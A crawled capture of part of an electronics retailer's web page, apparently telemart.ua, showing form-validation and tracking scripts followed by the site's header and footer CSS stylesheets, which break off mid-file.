jQuery('#cRestoreForm').yiiActiveForm([{"id":"resendemailform-email","name":"email","container":".field-resendemailform-email","input":"#resendemailform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, [], value);yii.validation.required(value, messages, {"message":"Необходимо заполнить «E-mail»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «E-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cAnnounceForm').yiiActiveForm([{"id":"announceform-id_product","name":"id_product","container":".field-announceform-id_product","input":"#announceform-id_product","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Id Product»."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значение «Id Product» должно быть целым числом.","skipOnEmpty":1});}},{"id":"announceform-phone","name":"phone","container":".field-announceform-phone","input":"#announceform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","max":10,"tooLong":"Значение «Телефон» должно содержать максимум 10 символов.","skipOnEmpty":1});}},{"id":"announceform-email","name":"email","container":".field-announceform-email","input":"#announceform-email","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);

    window._retag_data = {
    };
    window._retag = window._retag || [];
    window._retag.push({code: "9ce8884850"});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {return;}
        var s = document.createElement("script");
        s.async = true; s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r="+r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })()
    

jQuery('#cCallbackForm').yiiActiveForm([{"id":"callbackform-name","name":"name","container":".field-callbackform-name","input":"#callbackform-name","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});}},{"id":"callbackform-phone","name":"phone","container":".field-callbackform-phone","input":"#callbackform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Телефон»."});yii.validation.string(value, messages, {"message":"Значение «Телефон» должно быть строкой.","min":10,"tooShort":"Значение «Телефон» должно содержать минимум 10 символов.","max":10,"tooLong":"Значение «Телефон» должно содержать максимум 10 символов.","skipOnEmpty":1});}},{"id":"callbackform-reason","name":"reason","container":".field-callbackform-reason","input":"#callbackform-reason","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Причину»."});}}], []);
});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a35ff14176d48aba6803b3e1f901da5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/basics/header.css?v=1758710226
body_size: 3358
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.header {
  position: relative;
  z-index: 11;
}
.header-mobile-actions {
  display: none;
}
.header-top, .header-center {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: nowrap;
  justify-content: space-between;
  width: 100%;
}
.header-top {
  padding: 20px 0;
  position: relative;
  z-index: 2;
}
.header-top__column {
  margin-right: -10px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.header-center {
  position: relative;
}
.header-center__wrap {
  width: 100%;
  position: relative;
  z-index: 1;
}
.header-actions {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  margin-left: 35px;
}
.header__logo {
  margin-right: 30px;
  flex-shrink: 0;
}
.header .btn_mob-chats {
  display: none;
}
.header-navi {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.header-navi__item:last-child {
  margin-right: 0;
}
.header-navi__link {
  font-size: 13px;
  color: #0F0F0F;
  padding: 4px 12px 5px;
  white-space: nowrap;
}
.header-navi__link span {
  color: #cacaca;
}
.header-navi__link_action {
  padding-left: 10px;
  position: relative;
}
.header-navi__link_action::before {
  content: "";
  position: absolute;
  left: 0;
  background: #FF291C;
  width: 5px;
  height: 5px;
  top: 50%;
  margin-top: -2.5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-navi__link_config {
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  background: #0F0F0F;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
}
.header-navi__link_config:hover {
  color: #fff;
}
.header__quan {
  position: absolute;
  right: -5px;
  top: -3px;
  height: 22px;
  min-width: 22px;
  text-align: center;
  line-height: 22px;
  font-size: 14px;
  color: #fff;
  background: #f2530c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-basket {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  border: none;
  position: relative;
  background: none;
  white-space: nowrap;
  text-align: left;
  margin-left: 14px;
}
.header-basket__icon {
  width: 30px;
  height: 30px;
  background: url("../../i/container.svg?v=0#icon-10") center no-repeat;
  position: relative;
  margin-right: 10px;
  flex-shrink: 0;
}
.header-basket__quan {
  position: absolute;
  right: -5px;
  top: -3px;
  height: 22px;
  min-width: 22px;
  text-align: center;
  line-height: 22px;
  font-size: 14px;
  color: #fff;
  background: #f2530c;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.header-basket__text {
  font-size: 12px;
  font-weight: 500;
  color: #6A6A6A;
  display: block;
}
.header-basket__summ {
  font-size: 16px;
  font-weight: 500;
  color: #0F0F0F;
  line-height: 1;
  display: block;
}
.header-phones {
  font-size: 13px;
  color: #B3B3B3;
  margin-right: 30px;
}
.header-phones a {
  font-size: 14px;
  font-weight: 500;
  color: #0F0F0F;
  white-space: nowrap;
}
.header-phones span {
  margin: 0 10px;
}
.header__btn-callback {
  display: inline-flex;
  padding: 3px 17px 4px;
  font-size: 12px;
  font-weight: 600;
  color: #0F0F0F;
  background: #F5F5F5;
  white-space: nowrap;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.header-mobile-nav {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background: #fff;
  border-radius: 0;
  box-shadow: none;
}
.header-mobile-nav__inner {
  height: 100dvh;
  min-height: 100dvh;
  overflow: hidden;
  overflow-y: auto;
}
.header-mobile-nav-container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e3e3e3;
}
.header .visible-short {
  display: none;
}

.main .header-mobile-search {
  display: none;
}

.mobile-place-back {
  display: none;
}

.header-mobile-navbar {
  display: none;
  left: 0;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 100;
  background: #fff;
  border-top: 1px solid #dde3e9;
  padding: 10px 15px 12px 15px;
}

.hmn-list {
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.hmn-list a, .hmn-list button {
  display: block;
  text-decoration: none;
  position: relative;
  white-space: nowrap;
  padding: 27px 2px 2px 2px;
  color: #2e4055;
  font-size: 10px;
  font-weight: 500;
  text-align: center;
  min-width: 30px;
  cursor: pointer;
  border: none;
  background: none;
}
.hmn-list a:hover, .hmn-list a:active, .hmn-list a:focus, .hmn-list button:hover, .hmn-list button:active, .hmn-list button:focus {
  color: #2e4055;
  text-decoration: none;
}
.hmn-list a:before, .hmn-list button:before {
  content: "";
  width: 24px;
  height: 24px;
  top: 0;
  left: 50%;
  position: absolute;
  margin: 0 0 0 -12px;
}
.hmn-list .active a {
  color: #a2c617;
}
.hmn-list .active a:before {
  filter: invert(62%) sepia(100%) saturate(388%) hue-rotate(28deg) brightness(98%) contrast(89%);
}
.hmn-list .num {
  left: 50%;
  top: -5px;
  position: absolute;
  padding: 2px;
  border-radius: 20px;
  background: #f1430c;
  color: #fff;
  font-size: 14px;
  line-height: 1;
  min-width: 18px;
  text-align: center;
}

.hmn-link--home:before {
  background: url("../../i/dh-1.svg") no-repeat;
}

.hmn-link--catalog:before {
  background: url("../../i/dh-2.svg") no-repeat;
}

.hmn-link--bag:before {
  background: url("../../i/dh-3.svg") no-repeat;
}

.hmn-link--fav:before {
  background: url("../../i/dh-4.svg") no-repeat;
}

.hmn-link--more:before {
  background: url("../../i/dh-5.svg") no-repeat;
}

.catalog-box__navi .nav-link .nav-link__text-info {
  display: none;
  font-size: 12px;
  line-height: 16px;
  color: #808080;
  margin: 5px 20px 0 0;
}

.mobile-catalog-filter-bar {
  padding: 10px 20px;
  margin: 0 -20px;
  position: sticky;
  top: 0;
  background: #fff;
  z-index: 20;
  width: calc(100% + 30px);
}
@media (max-width: 992px) {
  .mobile-catalog-filter-bar {
    padding: 10px 15px;
    margin: 0 -15px;
  }
}
.mobile-catalog-filter-bar.is-pinned {
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.25);
}

.show-mobile-filter .header-mobile-search {
  display: none;
}

.body-catalog .header-mobile-search {
  position: relative !important;
  top: auto !important;
}
.body-catalog .mobile-catalog-filter-bar {
  display: none;
}
.body-catalog .mobile-catalog-filter-bar .row {
  margin: 0 -5px;
}
.body-catalog .mobile-catalog-filter-bar .row .col-5, .body-catalog .mobile-catalog-filter-bar .row .col-7 {
  padding: 0 5px;
}
.body-catalog .mobile-catalog-filter-bar .btn {
  width: 100%;
}
.body-catalog .mobile-catalog-filter-bar .select2-container--default .select2-selection--single {
  background: #f5f5f5;
  border-radius: 10px !important;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  margin-left: 15px;
  margin-right: 28px;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 15px;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .sorting-box__select + .select2-container--default + .select2-container--default.select2-container.select2-container--open {
  left: auto !important;
  right: 0 !important;
  top: 50px !important;
  width: 100% !important;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .dropdown-sorting-select {
  min-width: 100% !important;
  overflow: hidden;
  border-radius: 10px;
}
.body-catalog .mobile-catalog-filter-bar .dropdown-sorting-select .select2-results__options {
  padding: 0;
  max-height: 400px;
  overflow: hidden;
}
.body-catalog .mobile-catalog-filter-bar .dropdown-sorting-select .select2-results__options .select2-results__option--highlighted.select2-results__option--selectable {
  background: #f5f8e7;
  color: #a2c617;
}
.body-catalog .mobile-catalog-filter-bar .dropdown-sorting-select .select2-results__options .select2-results__option {
  padding: 10px;
  line-height: 18px;
}

/* media */
@media (max-width: 1440px) {
  .header .visible-short {
    display: block;
  }
  .header .hidden-short {
    display: none;
  }
}
@media (max-width: 1100px) {
  .header-phones {
    margin-right: 10px;
    font-size: 12px;
  }
  .header-phones span {
    margin: 0 5px;
  }
  .header-top {
    margin-left: -12px;
    width: auto;
  }
  .dropdown-box__header {
    padding: 4px 15px 5px !important;
  }
  .dropdown-box__content {
    padding: 55px 15px 1px 15px !important;
  }
}
@media (min-width: 992px) {
  .header-navi__item:hover {
    z-index: 2;
    position: relative;
  }
}
@media (max-width: 992px) {
  .header-navi .dropdown-box__content {
    padding: 5px 15px !important;
  }
  .dropdown-box__header {
    padding: 4px 15px 5px !important;
  }
  .dropdown-box__content {
    padding: 0 15px 8px 15px !important;
    top: -20px;
  }
  .header-navi__item .dropdown-box__list li {
    margin: 0;
  }
  .header-navi__item .dropdown-box__list li + li {
    margin: 12px 0 0 0;
  }
  .header-mobile-nav .dropdown-box {
    margin-right: -5px;
  }
  .header-top {
    margin-left: 0;
  }
  .header-mobile-nav .dropdown-box.open .dropdown-box__content {
    display: block;
  }
  .header__logo {
    width: 160px;
    order: 0;
    margin-right: 0;
  }
  .header .btn_mob-navi {
    order: 1;
    position: absolute;
    left: 1px;
    top: 1px;
    z-index: 4;
    width: 48px;
    height: 48px;
  }
  .header-basket__icon {
    width: 28px;
    height: 28px;
  }
  .header-basket__column {
    display: none;
  }
  .header-basket__quan {
    top: -9px;
    right: -9px;
  }
  .header-actions {
    margin-left: auto;
  }
  .header-actions .btn {
    margin-left: 14px;
  }
  .header-actions .btn:first-child {
    margin-left: 0;
  }
  .header-top {
    display: none;
  }
  .header-center {
    padding: 20px 0 3px;
    flex-wrap: wrap;
  }
  .header-center__wrap {
    margin-top: 20px;
    order: 2;
  }
  .header-mobile-catalog-wrapper {
    padding: 15px 15px 30px 15px;
  }
  .header .catalog-box {
    display: none;
  }
  .header .catalog-box.catalog-box_opened {
    display: block !important;
  }
  .header .catalog-box__ins {
    max-height: 100%;
    padding: 0;
  }
  .header .catalog-box__btn {
    width: 100%;
    height: 50px;
    border-radius: 26px;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
    min-width: 50px;
    position: relative;
    text-align: left;
  }
  .header .catalog-box__btn:before {
    left: 0;
    top: 0;
    position: absolute;
    margin: 0;
    width: 50px;
    height: 50px;
    background: url("../../i/container.svg?v=0#icon-11") center no-repeat;
    background-size: 20px auto;
  }
  .header .catalog-box .catalog-box__item-title-link {
    padding: 0 30px 0 0;
    position: relative;
    background: url("../../i/container.svg#icon-16") right center no-repeat;
    background-size: 8px auto;
    display: block;
  }
  .header-mobile-nav .catalog-box {
    display: block;
    margin: 0;
  }
  .header-mobile-nav .catalog-box__dropdown {
    width: 100vw;
    height: 100vh;
    position: fixed;
    left: 0;
    top: 0;
    border-radius: 0;
    box-shadow: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    overflow-y: auto;
    background: #fff;
  }
  .header-mobile-nav .catalog-box .tab-pane {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 300;
    background: #fff;
  }
  .header-mobile-nav .catalog-box .promo-box {
    display: none;
  }
  .header-mobile-nav .catalog-box__navi {
    padding: 0;
    border: none;
  }
  .header-mobile-nav .catalog-box__item {
    padding: 0 15px;
    margin: 0 0 20px 0;
    align-items: center;
    width: 100%;
  }
  .header-mobile-nav .catalog-box__item-column {
    flex-grow: 1;
  }
  .header-mobile-nav .catalog-box__item-title {
    font-weight: 400;
    margin: 0;
  }
  .header-mobile-nav .catalog-box__item-photo {
    flex-shrink: 0;
    width: 35px;
  }
  .header-mobile-nav .catalog-box__item-photo img {
    max-width: 35px;
  }
  .header-mobile-nav .catalog-box__item-list {
    padding: 0 15px 5px 15px;
  }
  .header-mobile-nav .catalog-box__item-list > li {
    margin: 0 0 15px 0;
  }
  .header-mobile-nav .catalog-box__item-more {
    display: block;
    text-align: center;
    padding: 0;
    margin: 0 15px;
    background: #F5F5F5;
    height: 35px;
    line-height: 35px;
    border-radius: 18px;
    font-weight: 600;
    font-size: 12px;
    color: #0F0F0F;
  }
  .header-mobile-nav .catalog-box__item-more:before {
    display: none;
  }
  .header-mobile-nav .catalog-box__last-level {
    left: 0;
    top: 0;
    position: fixed;
    background: #fff;
    z-index: 201;
    width: 100%;
    height: 100%;
    overflow: hidden;
    overflow-y: auto;
    display: none;
  }
  .header-mobile-nav .catalog-box__item-column.open .catalog-box__last-level {
    display: block;
  }
  .header-mobile-nav .header-basket__icon {
    width: 30px;
    height: 30px;
  }
  .header-mobile-nav .header-basket__quan {
    top: -3px;
  }
  .header-mobile-nav .header-basket__column {
    display: block;
  }
  .header-mobile-nav .btn_comparison {
    display: block;
  }
  .header-mobile-nav .header-actions {
    margin: 20px 15px 15px 15px;
    display: block;
  }
  .header-mobile-nav .header-actions .btn {
    width: auto;
    height: 30px;
    display: block;
    margin: 0 0 20px 0;
    text-align: left;
    padding: 0 0 0 40px;
    background-position: 0 center;
  }
  .header-mobile-nav .header-top {
    display: block;
    padding: 15px 0 5px 0;
  }
  .header-mobile-nav .header-top > .dropdown-box {
    display: none;
  }
  .header-mobile-nav .header-top__column {
    display: block;
    padding: 15px;
    margin: 0;
  }
  .header-mobile-nav .header-phones {
    align-items: flex-start;
    padding: 0 0 8px 0;
    margin: 0;
  }
  .header-mobile-nav .header-phones span {
    display: none;
  }
  .header-mobile-nav .header-phones a {
    display: flex;
    margin: 0 0 12px 0;
  }
  .header-mobile-nav .header-navi {
    display: flex;
    flex-direction: column;
  }
  .header-mobile-nav .header-navi__item {
    padding: 10px 15px;
    min-width: 100%;
  }
  .header-mobile-nav .header__btn-callback {
    display: block;
    width: 100%;
    padding: 9px 12px;
    text-align: center;
  }
  .header-navi__item[data-order="1"], .header-navi__item[data-order="2"], .header-navi__item[data-order="3"] {
    border-top: 1px solid #e3e3e3;
  }
  .header-navi__item[data-order="3"] {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 5px;
  }
  .header-navi__link {
    padding: 0;
  }
  .header-navi__link_action {
    padding-left: 10px;
  }
  .header-navi__link_config {
    width: 100%;
    height: 35px;
    line-height: 35px;
    padding: 0;
    text-align: center;
    border-radius: 18px;
    display: block;
    margin: 10px 0;
  }
  .header .header-top .dropdown-box__header {
    padding: 4px 17px 4px 0;
    cursor: pointer;
  }
  .header .header-top .dropdown-box__header:before {
    display: none !important;
    width: 0;
    height: 0;
  }
  .header .header-top .dropdown-box__header:after {
    content: "";
    width: 20px;
    height: 20px;
    background: url("../../i/container.svg?v=0#icon-12") center no-repeat;
    display: block;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .header .header-top .dropdown-box__content {
    position: static;
    left: auto;
    top: auto;
    box-shadow: none;
    border-radius: 0;
  }
  .header .header-top .dropdown-box__list {
    padding-top: 10px;
  }
  .header .header-top .dropdown-box.open .dropdown-box__header:after {
    transform: rotate(180deg);
  }
  .mobile-nav-open {
    overflow: hidden;
    max-height: 100vh;
    height: 100vh;
  }
  .mobile-nav-open .header-center__wrap {
    z-index: 0;
  }
  .mobile-place-back {
    display: block;
    border-bottom: 1px solid #e3e3e3;
    padding: 20px 0 20px 15px;
    margin: 0 0 15px 0;
  }
  .mobile-place-back__button {
    border: none;
    background: none;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.2;
    color: #0F0F0F;
    cursor: pointer;
    padding: 0 0 0 30px;
    position: relative;
  }
  .mobile-place-back__button:before {
    content: "";
    background: url("../../i/container.svg?v=0#icon-13") no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .catalog-box__navi .nav-link .nav-link__text-info {
    display: block;
  }
  .catalog-box__navi .nav-link .nav-link__text-title {
    font-weight: 500;
    font-size: 14px;
    color: #0F0F0F;
    display: block;
  }
}
.catalog-box__item-title-link__title {
  display: block;
  font-weight: 500;
  color: #0F0F0F;
}

.catalog-box__item-title-link__subtitle {
  display: block;
  color: #808080;
}
@media (min-width: 993px) {
  .catalog-box__item-title-link__subtitle {
    display: none;
  }
}

.header .catalog-box .catalog-box__item-title-link--without-arrow {
  background: none !important;
  padding: 0;
}

@media (max-width: 768px) {
  .main .header {
    z-index: 26;
  }
  .main .btn_mob-navi {
    display: none;
  }
  .main .search {
    margin: 0;
  }
  .main .search__input {
    padding-left: 43px;
    background-image: url("../../i/container.svg#icon-34");
    background-repeat: no-repeat;
    background-position: 16px 0;
    background-size: 16px auto;
  }
  .main .header-center {
    display: block;
    padding-bottom: 15px;
  }
  .main .header-center__wrap {
    display: none;
  }
  .main .btn_mob-chats, .main .btn_mob-actions {
    display: block;
    cursor: pointer;
    border: none;
    height: 42px;
    width: 42px;
    border-radius: 50%;
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    background-image: url("../../i/ico-chats-black.svg");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 20px 20px;
  }
  .main .btn_mob-chats:active, .main .btn_mob-chats:focus, .main .btn_mob-chats:active:focus, .main .btn_mob-actions:active, .main .btn_mob-actions:focus, .main .btn_mob-actions:active:focus {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    color: #fff;
  }
  .main .btn_mob-actions {
    background: url("../../i/ico-bell.svg") center center no-repeat;
    background-color: #f5f5f5;
    background-size: 20px 20px;
  }
  .main .btn_mob-actions .header__btn__active {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #f2530c;
    position: absolute;
    left: 26px;
    top: 6px;
  }
  .main .header-actions, .main .header-basket {
    display: none;
  }
  .main .header-center {
    padding: 25px 0 0 0;
    overflow: visible;
  }
  .main .header-mobile-search {
    display: block;
    position: sticky;
    top: 0;
    z-index: 25;
    padding: 20px 15px;
    background: #fff;
    border-bottom: 1px solid #e3e3e3;
  }
  .main .header .catalog-box .catalog-box__btn, .main .header .header-basket, .main .header .btn_favorite {
    display: none !important;
  }
  .main .header .header-mobile-catalog-wrapper {
    padding: 0 !important;
  }
  .main .header .header-mobile-nav .header-actions {
    margin-bottom: 0 !important;
  }
  .main .header header-top {
    padding-top: 0 !important;
  }
  .header-mobile-navbar {
    display: block;
  }
  .body-configurator .header-mobile-search {
    position: relative;
  }
  .header-mobile-actions {
    display: flex;
    position: absolute;
    right: 0;
    top: 14px;
    gap: 8px;
  }
  .mobile-nav-open .header-mobile-search, .mobile-nav-open .header-mobile-navbar {
    display: none;
  }
  .mobile-nav-open .main .header-actions {
    display: block;
  }
  .mobile-nav-open .main .header-basket {
    display: flex;
  }
  .mobile-nav-open .header-mobile-nav .header-top {
    padding-bottom: 25px;
  }
  .header-mobile-nav .header__btn-callback {
    display: none;
  }
  .header-mobile-nav .header-top__column .header__btn-callback:last-child {
    display: block;
  }
}
@media (max-width: 380px) {
  .header-actions .btn, .header-basket {
    margin-left: 12px;
  }
  .header__logo {
    width: 140px;
  }
}
.header-mobile-nav.show {
  display: block !important;
}

.header-mobile-nav .header-actions .btn .btn_counter {
  position: absolute;
  left: 13px;
  top: -5px;
  height: 22px;
  min-width: 22px;
  text-align: center;
  line-height: 22px;
  font-size: 14px;
  color: #fff;
  background: #f2530c;
  border-radius: 50%;
}

@media (min-width: 1001px) {
  .header.scroll {
    position: sticky;
    top: 0;
    z-index: 100;
    width: 100%;
    background: #fff;
    padding: 15px 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  }
  .header.scroll .header-top {
    display: none;
  }
  .page-product .header.scroll, .page-comparsion .header.scroll {
    position: relative;
    top: auto;
    background: none;
  }
  .page-product .header.scroll .header-top, .page-comparsion .header.scroll .header-top {
    display: flex;
  }
}

/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/basics/footer.css?v=1758710226
body_size: 1118
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.footer {
  position: relative;
  flex-shrink: 0;
  margin: auto auto 0;
  background: #1A1A1A;
}
.footer-center-col {
  border-right: 2px solid #212121;
  padding-top: 50px;
  padding-bottom: 50px;
}
.footer-center-col:last-child {
  border: none;
}
.footer-bottom {
  background: #0F0F0F;
  padding: 28px 0;
}
.footer-bottom__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
.footer-contacts {
  border-top: 2px solid #212121;
  padding: 46px 0 36px 0;
}
.footer-contacts__title {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
  margin: 0 0 12px;
}
.footer-contacts__item {
  position: relative;
  padding-left: 30px;
}
.footer-contacts__item::before {
  content: "";
  position: absolute;
  left: 1px;
  top: 2px;
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg?v=0#icon-5") no-repeat;
}
.footer-contacts__time {
  font-size: 12px;
  color: #8F8F8F;
  font-weight: 500;
}
.footer-contacts__name {
  font-size: 14px;
  color: #fff;
  margin-bottom: 6px;
}
.footer-contacts__addr {
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  margin-bottom: 8px;
}
.footer-contacts p {
  margin: 0 0 6px;
}
.footer-rate {
  margin: 0 0 38px;
}
.footer-emails {
  border-top: 2px solid #212121;
  padding: 30px 0 1px;
  color: #484F54;
}
.footer-emails__item {
  margin: 0 0 24px;
  font-weight: 500;
  font-size: 12px;
}
.footer-emails p {
  margin: 0 0 1px;
}
.footer-emails__link {
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.2;
}
.footer-btn-configurator {
  margin: 0 0 0 40px;
  font-size: 12px !important;
  padding: 12px 57px !important;
}
.footer-navi {
  padding: 0 0 0 50px;
  margin-bottom: 36px;
}
.footer-navi__title {
  color: #484F54;
  margin: 0 0 11px;
  font-size: 12px;
  font-weight: 500;
}
.footer-navi__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: flex-start;
}
.footer-navi__column:first-child {
  margin-right: 36px;
}
.footer-navi__list li {
  margin: 0 0 13px;
}
.footer-navi__link {
  font-size: 14px;
  line-height: 1.35;
  color: #fff;
}
.footer-social {
  padding: 20px 20px 1px;
}
.footer-social__title {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  margin: 0 0 20px;
}
.footer-social .row {
  margin-left: -10px;
  margin-right: -10px;
}
.footer-social [class^=col-] {
  padding-bottom: 20px;
  padding-right: 10px;
  padding-left: 10px;
}
.footer-social__item {
  display: flex;
  flex-direction: column;
  height: 100%;
  background: #212121;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  padding: 70px 20px 20px;
  text-align: center;
  width: 100%;
}
.footer-social__item::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 20px;
  width: 40px;
  height: 40px;
  margin-left: -20px;
}
.footer-social__item_fb::before {
  background: url("../../i/container.svg?v=0#icon-6") center no-repeat;
  background-size: cover;
}
.footer-social__item_in::before {
  background: url("../../i/container.svg?v=0#icon-7") center no-repeat;
  background-size: cover;
}
.footer-social__item_youtube::before {
  background: url("../../i/container.svg?v=0#icon-8") center no-repeat;
  background-size: cover;
}
.footer-social__item_tg::before {
  background: url("../../i/container.svg?v=0#icon-9") center no-repeat;
  background-size: cover;
}
.footer-social__item-name {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.3;
}
.footer-social__item-text {
